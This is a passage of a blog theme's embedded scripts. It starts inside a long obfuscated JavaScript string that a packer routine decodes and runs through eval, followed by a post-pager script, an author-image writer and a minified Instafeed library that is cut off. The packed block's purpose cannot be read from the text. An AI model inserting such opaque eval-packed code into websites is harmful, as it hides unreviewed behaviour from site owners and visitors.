\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 